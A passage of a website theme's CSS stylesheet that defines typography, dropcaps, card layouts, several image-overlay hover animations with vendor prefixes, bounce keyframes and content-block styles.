}
.heading-xs {
  font-size: 14px;
}
.heading-sm {
  font-size: 16px;
}
.heading-md {
  font-size: 18px;
}
.heading-lg {
  font-size: 22px;
}
/* PARAGRAPHS */
.fluid-paragraph {
  width: 760px;
  font-size: 1.5rem;
  line-height: 2rem;
  margin: auto;
  padding: 0 20px;
}
@media (max-width: 767px) {
  .fluid-paragraph {
    width: 100%;
  }
}
/* FONT SIZES */
.font-normal {
  font-size: 1em;
}
.font-xs {
  font-size: 10px;
}
.font-sm {
  font-size: 12px;
}
.font-md {
  font-size: 14px;
}
.font-xl {
  font-size: 100px;
}
/* FONT WEIGHT */
.font-400 {
  font-weight: 400;
}
.font-500 {
  font-weight: 500;
}
.font-600 {
  font-weight: 600;
}
.font-700 {
  font-weight: 700;
}
/* PRIMARY LETTER STYLES */
.dropcap {
  float: left;
  padding: 6px 0;
  font-size: 44px;
  font-weight: 400;
  line-height: 30px;
  margin: 0px 5px 0 0;
  font-family: "TradeGothic", "Roboto", sans-serif;
}
.dropcap.style-1 {
  padding: 0 12px;
  margin-top: 6px;
  font-size: 52px;
  text-align: center;
}
.dropcap.style-2 {
  padding: 16px;
  margin: 6px 18px 5px 0;
  text-align: center;
}
.dropcap.style-3 {
  padding: 16px;
  margin: 6px 18px 5px 0;
  text-align: center;
  border-radius: 2px;
}
.dropcap.style-4 {
  padding: 16px;
  margin: 6px 18px 5px 0;
  border-radius: 100%;
  text-align: center;
}
/* DELIMITERS - GENERAL STYLING */
hr {
  border-color: #999;
}
.hr-lg {
  margin: 40px 0;
}
/* MODES */
/* BLOCK CARDS */
[data-template-mode='cards'] .block-card-wrapper .block-card-section {
  padding: 20px;
  margin-bottom: 20px;
  background: #ffffff;
  border-radius: 2px;
}
/* BLOCKS */
[data-template-mode='cards'] .block-card-wrapper .block {
  border: 0;
}
/* SECTIONS */
[data-template-mode='cards'] .sct-color-1 {
  background-color: #fcfcfc;
}
[data-template-mode='cards'] .sct-color-2 {
  background-color: #fcfcfc;
}
[data-template-mode='cards'] .sct-color-3 {
  background-color: #282d33;
}
[data-template-mode='cards'] .sct-color-4 {
  background-color: #7f8c8d;
}
[data-template-mode='cards'] .sct-color-5 {
  background-color: #95a5a6;
}
/* POST ITEM */
[data-template-mode='cards'] .post-item .post-title {
  margin-top: 10px;
}
[data-template-mode='cards'] .post-prev-next {
  margin: 0;
  padding: 0;
  border: 0;
}
[data-template-mode='cards'] .comment-list {
  padding: 0;
}
/* HOVER EFFECTS */
/* GENERAL STYLING */
.a-grid {
  position: relative;
  text-align: center;
}
.a-grid:before,
.a-grid:after {
  content: "";
  display: table;
}
.a-grid:after {
  clear: both;
}
.a-grid figure {
  width: 100%;
  overflow: hidden;
  position: relative;
}
.a-grid figure:after {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: #171A1F;
  opacity: 0.45;
  z-index: 400;
}
.a-grid figure:hover:after {
  opacity: 0.1;
}
.a-grid figure img {
  position: relative;
  display: block;
  opacity: 0.8;
  width: auto !important;
  max-width: 100%;
}
.a-grid figure figcaption {
  padding: 2em;
  color: #fff;
  text-transform: uppercase;
  font-size: 1.25em;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  z-index: 800;
}
.a-grid figure figcaption::before,
.a-grid figure figcaption::after {
  pointer-events: none;
}
.a-grid figure figcaption,
.a-grid figure figcaption > a {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
/* Anchor will cover the whole item by default */
/* For some effects it will show as a button */
.a-grid figure figcaption > a {
  z-index: 1000;
  text-indent: 200%;
  white-space: nowrap;
  font-size: 0;
  opacity: 0;
}
.a-grid figure h2 {
  word-spacing: -0.15em;
  font-weight: 300;
}
.a-grid figure h2 span {
  font-weight: 800;
}
.a-grid figure h2,
.a-grid figure p {
  margin: 0;
}
.a-grid figure p {
  letter-spacing: 1px;
  font-size: 68.5%;
}
/* CHICO EFFECT*/
figure.effect-chico img {
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: scale(1.12);
  transform: scale(1.12);
}
figure.effect-chico:hover img {
  opacity: 1;
  -webkit-transform: scale(1);
  transform: scale(1);
}
figure.effect-chico figcaption {
  padding: 3em;
}
figure.effect-chico figcaption::before {
  position: absolute;
  top: 30px;
  right: 30px;
  bottom: 30px;
  left: 30px;
  border: 1px solid #fff;
  content: '';
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}
figure.effect-chico figcaption::before,
figure.effect-chico p {
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
}
figure.effect-chico h2 {
  padding: 20% 0 20px 0;
}
figure.effect-chico p {
  margin: 0 auto;
  max-width: 200px;
  -webkit-transform: scale(1.5);
  transform: scale(1.5);
}
figure.effect-chico:hover figcaption::before,
figure.effect-chico:hover p {
  opacity: 1;
  -webkit-transform: scale(1);
  transform: scale(1);
}
@media screen and (max-width: 50em) {
  .content {
    padding: 0 10px;
    text-align: center;
  }
  .a-grid figure {
    display: inline-block;
    float: none;
    margin: 10px auto;
    width: 100%;
  }
}
/* GENERAL STYLING */
.view {
  width: 100%;
  overflow: hidden;
  position: relative;
  text-align: center;
  cursor: default;
}
.view .mask,
.view .content {
  position: absolute;
  width: 100.5%;
  height: 100%;
  overflow: hidden;
  top: 0;
  left: 0;
}
.view img {
  width: 100%;
  display: block;
  position: relative;
}
.view h2 {
  text-transform: capitalize;
  color: #ffffff;
  text-align: center;
  position: relative;
  font-size: 16px;
  padding: 10px;
  background: rgba(149, 165, 166, 0.8);
  margin: 20px 0 0 0;
}
.view p {
  font-style: italic;
  font-size: 12px;
  position: relative;
  color: #fff;
  padding: 10px 20px 20px;
  text-align: center;
}
.view a.info {
  display: inline-block;
  text-decoration: none;
  padding: 7px 14px;
  background: #000;
  color: #fff;
  text-transform: uppercase;
  -webkit-box-shadow: 0 0 1px #000;
  -moz-box-shadow: 0 0 1px #000;
  box-shadow: 0 0 1px #000;
}
.view a.info:hover {
  -webkit-box-shadow: 0 0 5px #000;
  -moz-box-shadow: 0 0 5px #000;
  box-shadow: 0 0 5px #000;
}
.view .view-buttons {
  position: absolute;
  width: 100%;
  top: 50%;
  margin-top: -34px;
}
.view .mask {
  background-color: rgba(17, 17, 17, 0.85);
  -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  opacity: 0;
}
.view:hover .mask {
  -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=100)";
  filter: alpha(opacity=100);
  opacity: 1;
}
/* EFFECT 1 */
.view-first img {
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
.view-first .mask {
  -webkit-transition: all 0.4s ease-in-out;
  -moz-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  -ms-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
}
.view-first h2 {
  -webkit-transform: translateY(-100px);
  -moz-transform: translateY(-100px);
  -o-transform: translateY(-100px);
  -ms-transform: translateY(-100px);
  transform: translateY(-100px);
  -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  opacity: 0;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
.view-first p {
  -webkit-transform: translateY(100px);
  -moz-transform: translateY(100px);
  -o-transform: translateY(100px);
  -ms-transform: translateY(100px);
  transform: translateY(100px);
  -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  opacity: 0;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
.view-first:hover img {
  -webkit-transform: scale(1.1, 1.1);
  -moz-transform: scale(1.1, 1.1);
  -o-transform: scale(1.1, 1.1);
  -ms-transform: scale(1.1, 1.1);
  transform: scale(1.1, 1.1);
}
.view-first a.info {
  -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  opacity: 0;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
.view-first:hover h2,
.view-first:hover p,
.view-first:hover a.info {
  -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=100)";
  filter: alpha(opacity=100);
  opacity: 1;
  -webkit-transform: translateY(0px);
  -moz-transform: translateY(0px);
  -o-transform: translateY(0px);
  -ms-transform: translateY(0px);
  transform: translateY(0px);
}
.view-first:hover p {
  -webkit-transition-delay: 0.1s;
  -moz-transition-delay: 0.1s;
  -o-transition-delay: 0.1s;
  -ms-transition-delay: 0.1s;
  transition-delay: 0.1s;
}
.view-first:hover a.info {
  -webkit-transition-delay: 0.2s;
  -moz-transition-delay: 0.2s;
  -o-transition-delay: 0.2s;
  -ms-transition-delay: 0.2s;
  transition-delay: 0.2s;
}
/* EFFECT 2 */
.view-second img {
  -webkit-transform: scaleY(1);
  -moz-transform: scaleY(1);
  -o-transform: scaleY(1);
  -ms-transform: scaleY(1);
  transform: scaleY(1);
  -webkit-transition: all 0.7s ease-in-out;
  -moz-transition: all 0.7s ease-in-out;
  -o-transition: all 0.7s ease-in-out;
  -ms-transition: all 0.7s ease-in-out;
  transition: all 0.7s ease-in-out;
}
.view-second .mask {
  background-color: #95a5a6;
  -webkit-transition: all 0.5s linear;
  -moz-transition: all 0.5s linear;
  -o-transition: all 0.5s linear;
  -ms-transition: all 0.5s linear;
  transition: all 0.5s linear;
  -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  opacity: 0;
}
.view-second h2 {
  background: #95a5a6;
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -o-transform: scale(0);
  -ms-transform: scale(0);
  transform: scale(0);
  -webkit-transition: all 0.5s linear;
  -moz-transition: all 0.5s linear;
  -o-transition: all 0.5s linear;
  -ms-transition: all 0.5s linear;
  transition: all 0.5s linear;
  -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  opacity: 0;
}
.view-second p {
  -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  opacity: 0;
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -o-transform: scale(0);
  -ms-transform: scale(0);
  transform: scale(0);
  -webkit-transition: all 0.5s linear;
  -moz-transition: all 0.5s linear;
  -o-transition: all 0.5s linear;
  -ms-transition: all 0.5s linear;
  transition: all 0.5s linear;
}
.view-second a.info {
  -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  opacity: 0;
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -o-transform: scale(0);
  -ms-transform: scale(0);
  transform: scale(0);
  -webkit-transition: all 0.5s linear;
  -moz-transition: all 0.5s linear;
  -o-transition: all 0.5s linear;
  -ms-transition: all 0.5s linear;
  transition: all 0.5s linear;
}
.view-second:hover img {
  -webkit-transform: scale(10);
  -moz-transform: scale(10);
  -o-transform: scale(10);
  -ms-transform: scale(10);
  transform: scale(10);
  -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  opacity: 0;
}
.view-second:hover h2,
.view-second:hover p,
.view-second:hover a.info {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -o-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
  -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=100)";
  filter: alpha(opacity=100);
  opacity: 1;
}
/* EFFECT 3 */
.view-third img {
  -webkit-transition: all 0.2s ease-in;
  -moz-transition: all 0.2s ease-in;
  -o-transition: all 0.2s ease-in;
  -ms-transition: all 0.2s ease-in;
  transition: all 0.2s ease-in;
}
.view-third .mask {
  -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  opacity: 0;
  -webkit-transform: translate(460px, -100px) rotate(180deg);
  -moz-transform: translate(460px, -100px) rotate(180deg);
  -o-transform: translate(460px, -100px) rotate(180deg);
  -ms-transform: translate(460px, -100px) rotate(180deg);
  transform: translate(460px, -100px) rotate(180deg);
  -webkit-transition: all 0.2s 0.4s ease-in-out;
  -moz-transition: all 0.2s 0.4s ease-in-out;
  -o-transition: all 0.2s 0.4s ease-in-out;
  -ms-transition: all 0.2s 0.4s ease-in-out;
  transition: all 0.2s 0.4s ease-in-out;
}
.view-third h2 {
  -webkit-transform: translateY(-100px);
  -moz-transform: translateY(-100px);
  -o-transform: translateY(-100px);
  -ms-transform: translateY(-100px);
  transform: translateY(-100px);
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
.view-third p {
  -webkit-transform: translateX(300px) rotate(90deg);
  -moz-transform: translateX(300px) rotate(90deg);
  -o-transform: translateX(300px) rotate(90deg);
  -ms-transform: translateX(300px) rotate(90deg);
  transform: translateX(300px) rotate(90deg);
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
.view-third a.info {
  -webkit-transform: translateY(-200px);
  -moz-transform: translateY(-200px);
  -o-transform: translateY(-200px);
  -ms-transform: translateY(-200px);
  transform: translateY(-200px);
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
.view-third:hover .mask {
  -webkit-transition-delay: 0s;
  -moz-transition-delay: 0s;
  -o-transition-delay: 0s;
  -ms-transition-delay: 0s;
  transition-delay: 0s;
  -webkit-transform: translate(0px, 0px);
  -moz-transform: translate(0px, 0px);
  -o-transform: translate(0px, 0px);
  -ms-transform: translate(0px, 0px);
  transform: translate(0px, 0px);
}
.view-third:hover h2 {
  -webkit-transform: translateY(0px);
  -moz-transform: translateY(0px);
  -o-transform: translateY(0px);
  -ms-transform: translateY(0px);
  transform: translateY(0px);
  -webkit-transition-delay: 0.5s;
  -moz-transition-delay: 0.5s;
  -o-transition-delay: 0.5s;
  -ms-transition-delay: 0.5s;
  transition-delay: 0.5s;
}
.view-third:hover p {
  -webkit-transform: translateX(0px) rotate(0deg);
  -moz-transform: translateX(0px) rotate(0deg);
  -o-transform: translateX(0px) rotate(0deg);
  -ms-transform: translateX(0px) rotate(0deg);
  transform: translateX(0px) rotate(0deg);
  -webkit-transition-delay: 0.4s;
  -moz-transition-delay: 0.4s;
  -o-transition-delay: 0.4s;
  -ms-transition-delay: 0.4s;
  transition-delay: 0.4s;
}
.view-third:hover a.info {
  -webkit-transform: translateY(0px);
  -moz-transform: translateY(0px);
  -o-transform: translateY(0px);
  -ms-transform: translateY(0px);
  transform: translateY(0px);
  -webkit-transition-delay: 0.3s;
  -moz-transition-delay: 0.3s;
  -o-transition-delay: 0.3s;
  -ms-transition-delay: 0.3s;
  transition-delay: 0.3s;
}
/* EFFECT 4 */
.view-fourth img {
  -webkit-transition: all 0.4s ease-in-out 0.2s;
  -moz-transition: all 0.4s ease-in-out 0.2s;
  -o-transition: all 0.4s ease-in-out 0.2s;
  -ms-transition: all 0.4s ease-in-out 0.2s;
  transition: all 0.4s ease-in-out 0.2s;
  -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=100)";
  filter: alpha(opacity=100);
  opacity: 1;
}
.view-fourth .mask {
  background-color: #95a5a6;
  -webkit-transform: scale(0) rotate(-180deg);
  -moz-transform: scale(0) rotate(-180deg);
  -o-transform: scale(0) rotate(-180deg);
  -ms-transform: scale(0) rotate(-180deg);
  transform: scale(0) rotate(-180deg);
  -webkit-transition: all 0.4s ease-in;
  -moz-transition: all 0.4s ease-in;
  -o-transition: all 0.4s ease-in;
  -ms-transition: all 0.4s ease-in;
  transition: all 0.4s ease-in;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
}
.view-fourth h2 {
  -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
}
.view-fourth p {
  -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  opacity: 0;
  -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
}
.view-fourth a.info {
  -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  opacity: 0;
  -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
}
.view-fourth:hover .mask {
  -webkit-transform: scale(1) rotate(0deg);
  -moz-transform: scale(1) rotate(0deg);
  -o-transform: scale(1) rotate(0deg);
  -ms-transform: scale(1) rotate(0deg);
  transform: scale(1) rotate(0deg);
  -webkit-transition-delay: 0.2s;
  -moz-transition-delay: 0.2s;
  -o-transition-delay: 0.2s;
  -ms-transition-delay: 0.2s;
  transition-delay: 0.2s;
}
.view-fourth:hover img {
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -o-transform: scale(0);
  -ms-transform: scale(0);
  transform: scale(0);
  -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  opacity: 0;
  -webkit-transition-delay: 0s;
  -moz-transition-delay: 0s;
  -o-transition-delay: 0s;
  -ms-transition-delay: 0s;
  transition-delay: 0s;
}
.view-fourth:hover h2,
.view-fourth:hover p,
.view-fourth:hover a.info {
  -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=100)";
  filter: alpha(opacity=100);
  opacity: 1;
  -webkit-transition-delay: 0.5s;
  -moz-transition-delay: 0.5s;
  -o-transition-delay: 0.5s;
  -ms-transition-delay: 0.5s;
  transition-delay: 0.5s;
}
/* EFFECT 5 */
.view-fifth img {
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.view-fifth .mask {
  background-color: #95a5a6;
  -webkit-transform: translateX(-100%);
  -moz-transform: translateX(-100%);
  -o-transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  transform: translateX(-100%);
  -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=100)";
  filter: alpha(opacity=100);
  opacity: 1;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.view-fifth h2 {
  background: #95a5a6;
}
.view-fifth p {
  -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  opacity: 0;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
.view-fifth:hover .mask {
  -webkit-transform: translateX(0px);
  -moz-transform: translateX(0px);
  -o-transform: translateX(0px);
  -ms-transform: translateX(0px);
  transform: translateX(0px);
}
.view-fifth:hover img {
  -webkit-transform: translateX(100%);
  -moz-transform: translateX(100%);
  -o-transform: translateX(100%);
  -ms-transform: translateX(100%);
  transform: translateX(100%);
}
.view-fifth:hover p {
  -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=100)";
  filter: alpha(opacity=100);
  opacity: 1;
}
/* EFFECT 6 */
.view-sixth .mask {
  top: -200px;
  -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  opacity: 0;
  -webkit-transition: all 0.3s ease-out 0.5s;
  -moz-transition: all 0.3s ease-out 0.5s;
  -o-transition: all 0.3s ease-out 0.5s;
  -ms-transition: all 0.3s ease-out 0.5s;
  transition: all 0.3s ease-out 0.5s;
}
.view-sixth h2 {
  -webkit-transform: translateY(-200px);
  -moz-transform: translateY(-200px);
  -o-transform: translateY(-200px);
  -ms-transform: translateY(-200px);
  transform: translateY(-200px);
  -webkit-transition: all 0.2s ease-in-out 0.1s;
  -moz-transition: all 0.2s ease-in-out 0.1s;
  -o-transition: all 0.2s ease-in-out 0.1s;
  -ms-transition: all 0.2s ease-in-out 0.1s;
  transition: all 0.2s ease-in-out 0.1s;
}
.view-sixth p {
  -webkit-transform: translateY(-200px);
  -moz-transform: translateY(-200px);
  -o-transform: translateY(-200px);
  -ms-transform: translateY(-200px);
  transform: translateY(-200px);
  -webkit-transition: all 0.2s ease-in-out 0.2s;
  -moz-transition: all 0.2s ease-in-out 0.2s;
  -o-transition: all 0.2s ease-in-out 0.2s;
  -ms-transition: all 0.2s ease-in-out 0.2s;
  transition: all 0.2s ease-in-out 0.2s;
}
.view-sixth a.info {
  -webkit-transform: translateY(-200px);
  -moz-transform: translateY(-200px);
  -o-transform: translateY(-200px);
  -ms-transform: translateY(-200px);
  transform: translateY(-200px);
  -webkit-transition: all 0.2s ease-in-out 0.3s;
  -moz-transition: all 0.2s ease-in-out 0.3s;
  -o-transition: all 0.2s ease-in-out 0.3s;
  -ms-transition: all 0.2s ease-in-out 0.3s;
  transition: all 0.2s ease-in-out 0.3s;
}
.view-sixth:hover .mask {
  -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=100)";
  filter: alpha(opacity=100);
  opacity: 1;
  top: 0px;
  -webkit-transition-delay: 0s;
  -moz-transition-delay: 0s;
  -o-transition-delay: 0s;
  -ms-transition-delay: 0s;
  transition-delay: 0s;
  -webkit-animation: bounceY 0.9s linear;
  -moz-animation: bounceY 0.9s linear;
  -ms-animation: bounceY 0.9s linear;
  animation: bounceY 0.9s linear;
}
.view-sixth:hover h2 {
  -webkit-transform: translateY(0px);
  -moz-transform: translateY(0px);
  -o-transform: translateY(0px);
  -ms-transform: translateY(0px);
  transform: translateY(0px);
  -webkit-transition-delay: 0.4s;
  -moz-transition-delay: 0.4s;
  -o-transition-delay: 0.4s;
  -ms-transition-delay: 0.4s;
  transition-delay: 0.4s;
}
.view-sixth:hover p {
  -webkit-transform: translateY(0px);
  -moz-transform: translateY(0px);
  -o-transform: translateY(0px);
  -ms-transform: translateY(0px);
  transform: translateY(0px);
  -webkit-transition-delay: 0.2s;
  -moz-transition-delay: 0.2s;
  -o-transition-delay: 0.2s;
  -ms-transition-delay: 0.2s;
  transition-delay: 0.2s;
}
.view-sixth:hover a.info {
  -webkit-transform: translateY(0px);
  -moz-transform: translateY(0px);
  -o-transform: translateY(0px);
  -ms-transform: translateY(0px);
  transform: translateY(0px);
  -webkit-transition-delay: 0s;
  -moz-transition-delay: 0s;
  -o-transition-delay: 0s;
  -ms-transition-delay: 0s;
  transition-delay: 0s;
}
@keyframes bounceY {
  0% {
    transform: translateY(-205px);
  }
  40% {
    transform: translateY(-100px);
  }
  65% {
    transform: translateY(-52px);
  }
  82% {
    transform: translateY(-25px);
  }
  92% {
    transform: translateY(-12px);
  }
  55%,
  75%,
  87%,
  97%,
  100% {
    transform: translateY(0px);
  }
}
@-moz-keyframes bounceY {
  0% {
    -moz-transform: translateY(-205px);
  }
  40% {
    -moz-transform: translateY(-100px);
  }
  65% {
    -moz-transform: translateY(-52px);
  }
  82% {
    -moz-transform: translateY(-25px);
  }
  92% {
    -moz-transform: translateY(-12px);
  }
  55%,
  75%,
  87%,
  97%,
  100% {
    -moz-transform: translateY(0px);
  }
}
@-webkit-keyframes bounceY {
  0% {
    -webkit-transform: translateY(-205px);
  }
  40% {
    -webkit-transform: translateY(-100px);
  }
  65% {
    -webkit-transform: translateY(-52px);
  }
  82% {
    -webkit-transform: translateY(-25px);
  }
  92% {
    -webkit-transform: translateY(-12px);
  }
  55%,
  75%,
  87%,
  97%,
  100% {
    -webkit-transform: translateY(0px);
  }
}
/* GENERAL STYLING */
.a-icon:after {
  pointer-events: none;
  position: absolute;
  width: 100%;
  height: 100%;
  border-radius: 50%;
  content: '';
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
}
.a-icon:before {
  speak: none;
  font-size: 48px;
  line-height: 90px;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  display: block;
  -webkit-font-smoothing: antialiased;
}
/* EFFECT 1 */
.a-icon-effect-1 .a-icon {
  background: #95a5a6;
  color: #ffffff;
  -webkit-transition: background 0.2s, color 0.2s;
  -moz-transition: background 0.2s, color 0.2s;
  transition: background 0.2s, color 0.2s;
}
.a-icon-effect-1 .a-icon:after {
  top: -7px;
  left: -7px;
  padding: 7px;
  box-shadow: 0 0 0 4px #95a5a6;
  -webkit-transition: -webkit-transform 0.2s, opacity 0.2s;
  -webkit-transform: scale(0.8);
  -moz-transition: -moz-transform 0.2s, opacity 0.2s;
  -moz-transform: scale(0.8);
  -ms-transform: scale(0.8);
  transition: transform 0.2s, opacity 0.2s;
  transform: scale(0.8);
  opacity: 0;
}
/* EFFECT 1a */
.a-icon-effect-1a:hover .a-icon {
  background: #95a5a6;
  color: #ffffff;
}
.a-icon-effect-1a:hover .a-icon:after {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
  opacity: 1;
}
/* EFFECT 1b */
.a-icon-effect-1b .a-icon:hover {
  background: #95a5a6;
  color: #ffffff;
}
.a-icon-effect-1b .a-icon:after {
  -webkit-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -ms-transform: scale(1.2);
  transform: scale(1.2);
}
.a-icon-effect-1b .a-icon:hover:after {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
  opacity: 1;
}
/* COMPONENTS */
/* GENERAL STYLING */
.block {
  margin: 0;
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
  position: relative;
  cursor: default;
  overflow: hidden;
  border-radius: 2px 2px 2px;
  -moz-border-radius: 2px 2px 2px;
}
.block:before,
.block:after {
  display: table;
  content: "";
}
.block:after {
  clear: both;
}
.block .block-body {
  padding: 15px 15px 15px 0;
}
.block .block-title {
  margin: 0;
  padding: 0;
  margin-bottom: 8px;
  font-weight: 500;
}
.block-space,
.row-space {
  height: 30px;
}
.block-space-sm,
.row-space-sm {
  height: 20px;
}
.block-space-lg,
.row-space-lg {
  height: 40px;
}
.block-shadow {
  -webkit-box-shadow: 0px 3px 3px 0px rgba(0, 0, 0, 0.15);
  -moz-box-shadow: 0px 3px 3px 0px rgba(0, 0, 0, 0.15);
  box-shadow: 0px 3px 3px 0px rgba(0, 0, 0, 0.15);
}
@media (max-width: 991px) {
  .block {
    margin-bottom: 20px;
  }
}
/* STYLE-1 BLOCKS */
.block.style-1 .block-title {
  font-size: 14px;
  line-height: 18px;
  font-weight: 500;
  margin-bottom: 6px;
  padding: 0;
  text-transform: none;
}
.block.style-1 img {
  width: 100%;
}
.block.style-1 .meta-tags a {
  display: inline-block;
  color: #95a5a6;
}
.block.style-1.grid .block-image {
  position: relative;
  margin-bottom: 5px;
}
.block.style-1.grid .image-title {
  position: absolute;
  left: 0;
  bottom: 10px;
  padding: 6px 8px;
  font-size: 1em;
  font-weight: 500;
}
.block.style-1.grid .block-category {
  font-size: 11px;
  color: #95a5a6;
  text-transform: uppercase;
}
.block.style-1.list {
  padding-bottom: 10px;
}
.block.style-1.list .block-image {
  display: table-cell;
  vertical-align: top;
  width: 40%;
  position: relative;
}
.block.style-1.list .block-body {
  display: table-cell;
  vertical-align: top;
  padding: 0 0 0 15px;
}
.block.style-1.list .block-label {
  display: inline-block;
  padding: 6px 8px;
  font-size: 1em;
  font-weight: 500;
}
.block.style-1.list .info {
  display: block;
  margin-bottom: 4px;
  font-size: 11px;
  text-transform: uppercase;
  color: #999999;
}
.block.style-1.list .block-footer {
  display: table;
  width: 100%;
}
.block.style-1.list .block-footer .meta-info span {
  float: left;
  margin-right: 8px;
  font-size: 11px;
}
.block.style-1.list .block-footer .meta-info span i {
  margin-right: 4px;
  font-size: 13px;
}
.block.style-1.list .image-title {
  position: absolute;
  left: 0;
  bottom: 10px;
  padding: 10px;
  font-size: 14px;
  font-weight: 500;
}
.block.style-1.list .block-category {
  font-size: 11px;
  color: #95a5a6;
  text-transform: uppercase;
}
.block.style-1.post .block-title {
  font-size: 18px;
  color: #333333;
  font-weight: 500;
  line-height: 26px;
  text-transform: none;
}
.block.style-1.post .block-image {
  margin-bottom: 20px;
}
.block.style-1.post .meta-info {
  margin: 15px 0;
}
.block.style-1.post .meta-info span {
  display: block;
}
.block.style-1.post .meta-info span strong {
  color: #333333;
}
